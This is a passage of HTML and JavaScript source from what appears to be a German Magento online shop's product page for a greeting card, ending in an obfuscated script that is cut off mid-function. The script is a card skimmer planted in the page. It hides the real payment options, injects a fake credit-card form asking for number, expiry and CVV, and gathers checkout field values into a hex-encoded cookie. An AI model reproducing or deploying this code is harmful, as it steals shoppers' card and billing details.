                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/page_cache\/block\/render\/id\/18055\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_18055","catalog_product_view_sku_64-10008"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/abitur-abiturkarte-esel-64-10008.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"18055":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/18055\\\/\",\"data\":{\"product\":\"18055\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hanra.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/18055\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"18055\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYWJpdHVyLWFiaXR1cmthcnRlLWVzZWwtNjQtMTAwMDguaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":2.79,"max_price":2.79,"max_regular_price":2.79,"minimal_regular_price":2.79,"special_price":null,"minimal_price":2.79,"regular_price":2.79,"formatted_prices":{"final_price":"<span class=\"price\">2,79\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2,79\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2,79\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2,79\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">2,79\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2.3445368151261,"max_price":2.3445368151261,"max_regular_price":2.3445368151261,"minimal_regular_price":2.3445368151261,"special_price":2.3445368151261,"minimal_price":2.3445368151261,"regular_price":2.3445368151261,"formatted_prices":{"final_price":"<span class=\"price\">2,34\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2,34\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2,34\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2,34\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">2,34\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">2,34\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">2,79\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/6\/4\/64_64-10008.png","code":"recently_viewed_products_grid_content_widget","height":320,"width":200,"label":"Abiturkarte Esel","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/6\/4\/64_64-10008.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Abiturkarte Esel","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/6\/4\/64_64-10008.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Abiturkarte Esel","resized_width":75,"resized_height":90},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/6\/4\/64_64-10008.png","code":"recently_compared_products_grid_content_widget","height":320,"width":200,"label":"Abiturkarte Esel","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/6\/4\/64_64-10008.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Abiturkarte Esel","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/6\/4\/64_64-10008.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Abiturkarte Esel","resized_width":75,"resized_height":90}],"url":"https:\/\/www.hanra.de\/abitur-abiturkarte-esel-64-10008.html","id":18055,"name":"Abiturkarte Esel","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":18055,\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYWJpdHVyLWFiaXR1cmthcnRlLWVzZWwtNjQtMTAwMDguaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
    requirejs(['jquery', 'slick'], function (jQuery, slick) {

        (function ($) {

            let config = {
                dots: true,
                arrow: true,
                autoplay: false,
                response:true,
                infinite: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                //variableWidth: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            dots: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            dots: true,
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            dots: true,
                            arrow: false,
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            };

            $('.products-upsell > .product-items').slick(config);
            $('.products-related > .product-items').slick(config);
            $('.products-crosssell > .product-items').slick(config);
        })(jQuery);
    });
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 